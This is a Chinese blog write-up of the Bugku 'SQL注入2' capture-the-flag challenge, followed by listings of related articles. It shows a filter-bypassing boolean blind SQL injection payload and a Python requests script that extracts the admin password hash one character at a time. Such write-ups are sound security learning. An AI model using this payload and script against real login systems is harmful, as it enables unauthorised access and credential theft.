

Bugku SQL注入2的思考

网络安全初学者,欢迎评论交流学习,若内容中有错误欢迎各位指正。







题目地址:http://123.206.87.240:8007/web2/



题目提示:都过滤了绝望吗?,提示 !,!=,=,+,-,^,%



REVERSE()函数





admin'-(ascii(MID((passwd)from("+str(i)+")))="+str(ord(j))+")-'





若ascii(MID((passwd)from("1")))="+str(ord(0))+"成立为‘真’转换成为数字型1,反之为0,payload转换为admin'-1-' 和 admin'-0-' 形式

#!-*-coding:utf-8-*-

import requests

url = "http://123.206.87.240:8007/web2/login.php"

cookie = {

'PHPSESSID':'lv6m5u2466f0ja6k8l8f8kehjdq4skhn'



} password = ""

for i in range(1,33):

for j in '0123456789abcdef':



payload = "admin'-(ascii(MID((passwd)from("+str(i)+")))="+str(ord(j))+")-'"

data = {

'uname': payload,

'passwd': ''

}

r = requests.post(url=url,cookies=cookie,data=data)

#print r.content

if "username error!!@_@" in r.content:

password += j

print password

break

Bugku SQL注入2的思考的更多相关文章

- http://www.bugku.com:Bugku——SQL注入1(http://103.238.227.13:10087/)

Bugku——SQL注入1(http://103.238.227.13:10087/) 过滤了几乎所有的关键字,尝试绕过无果之后发现,下面有个xss过滤代码.经搜索得该函数会去掉所有的html标签,所 ...

- 从orderby引发的SQL注入问题的思考

背景: 某一天准备上线,合完master之后准备发布了,忽然公司的代码安全监测提示了可能在代码中存在sql注入的风险,遂即检查,发现sql注入问题 既然碰到了这个问题,那就了简单了解下sql注入 基础 ...

- 【实战】某项目SQL注入引发的思考

数据包: 测试参数:username,测试payload: ' ' or '1'='1 ' or '1'='2 响应结果都未发生任何变化,借助sqlmap测试,结果一样: 尝试在or前面进行简单的fu ...



- bugku | sql注入2

http://123.206.87.240:8007/web2/ 全都tm过滤了绝望吗? 提示 !,!=,=,+,-,^,% uname=admin&passwd=1' and '1 : 一个 ...

- 转:PHP中防止SQL注入的方法

[一.在服务器端配置] 安全,PHP代码编写是一方面,PHP的配置更是非常关键. 我们php手手工安装的,php的默认配置文件在 /usr/local/apache2/conf/php.ini,我们最 ...

- php防止SQL注入详解及防范

SQL 注入是PHP应用中最常见的漏洞之一.事实上令人惊奇的是,开发者要同时犯两个错误才会引发一个SQL注入漏洞一个是没有对输入的数据进行过滤(过滤输入),还有一个是没有对发送到数据库的数据进行转义( ...

- php防止sql注入的方法(转)

[一.在服务器端配置] 安全,PHP代码编写是一方面,PHP的配置更是非常关键. 我们php手手工安装的,php的默认配置文件在 /usr/local/apache2/conf/php.ini,我们最 ...

- union注入的几道ctf题,实验吧简单的sql注入1,2,这个看起来有点简单和bugku的成绩单

这几天在做CTF当中遇到了几次sql注入都是union,写篇博客记录学习一下. 首先推荐一篇文章“https://blog.csdn.net/Litbai_zhang/article/details/ ...

- 实例讲解 SQL 注入攻击

这是一篇讲解SQL注入的实例文章,一步一步跟着作者脚步探索如何注入成功,展现了一次完整的渗透流程,值得一读.翻译水平有限,见谅! 一位客户让我们针对只有他们企业员工和顾客能使用的企业内网进行渗透测试. ...

随机推荐

- 转:int整数除以int整数一定得到的是int整数(易忽视)

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明.本文链接:https://blog.csdn.net/u014053368/article/de ...

- python2.x和python3.x版本共存时选择启动的版本

在windows环境下装好python2.7和python3.6之后,我之前一直是用了很笨的办法去区分版本 那就是把各个版本python安装目录下的python.exe分别改为python2.exe和 ...

- 整理总结 python 中时间日期类数据处理与类型转换(含 pandas)

我自学 python 编程并付诸实战,迄今三个月. pandas可能是我最高频使用的库,基于它的易学.实用,我也非常建议朋友们去尝试它.--尤其当你本身不是程序员,但多少跟表格或数据打点交道时,pan ...

- 动态set mybatis与ibatis的写法

mybatis: <set> <if test="obj.buyerId != null"> buyerId = #{obj.buyerId}, </ ...

- Nepxion Discovery【探索】微服务企业级解决方案

Nepxion Discovery[探索]微服务企业级解决方案] Nepxion Discovery[探索]使用指南,基于Spring Cloud Greenwich版.Finchley版和Hoxto ...

- ELK 学习笔记之 Logstash基本语法

Logstash基本语法: 处理输入的input 处理过滤的filter 处理输出的output 区域 数据类型 条件判断 字段引用 区域: Logstash中,是用{}来定义区域 区域内,可以定义插 ...

- Scala 学习笔记之集合(7) Option

object CollectionDemo8 { def main(args: Array[String]): Unit = { //Option集合的使用,可以用来安全的判断null或非null,放 ...

- git checkout 提示 “error: The following untracked working tree files would be overwritten by checkout” 解决

问题描述 Windows 或者 macOS 操作系统中,文件名是不区分大小写的.对于已经提交到仓库中的文件修改文件名的大小写,然后又用 git rm 命令将老文件从 Git 仓库删除掉,并保存下新的文 ...

- SpringBootSecurity学习(19)前后端分离版之OAuth2.0 token的存储和管理

内存中存储token 我们来继续授权服务代码的下一个优化.现在授权服务中,token的存储是存储在内存中的,我们使用的是 InMemoryTokenStore : 图中的tokenStore方法支持很 ...

- 开发一个带UI的库(asp.net core 3.0)

在GitHub上有个项目,本来是作为自己研究学习.net core的Demo,没想到很多同学在看,还给了很多星,所以觉得应该升成3.0,整理一下,写成博分享给学习.net core的同学们. 项目名称 ...